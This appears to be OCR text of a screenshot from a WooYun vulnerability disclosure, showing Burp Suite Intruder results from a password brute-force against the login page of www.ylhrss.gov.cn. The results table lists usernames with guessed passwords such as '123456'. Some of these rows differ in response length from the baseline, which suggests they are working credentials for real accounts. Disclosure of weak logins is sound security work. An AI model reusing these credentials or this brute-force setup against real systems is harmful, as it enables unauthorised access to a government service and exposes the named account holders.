 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
est Payload1 Payload2 Status Error Timeout Length Comment
dulijun 123456 200 4623
wudi 123456 200 3181
zjzx 123456 200 2940
200 2912 baseline request
caowenzheng pass 200 2910
liuyuanshan pass 200 2910
caowenzheng shandian 200 2910
caowenzheng 41388482 200 2910
liuyuanshan shandian 200 2910
caowenzheng kiss 200 2910
liuyuanshan 41388482 200 2910
Request Response
Raw Params Headers Hex
POST /processLogin.action HTTP/1.1
Host: www.ylhrss.gov.cn
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org
115 of 77418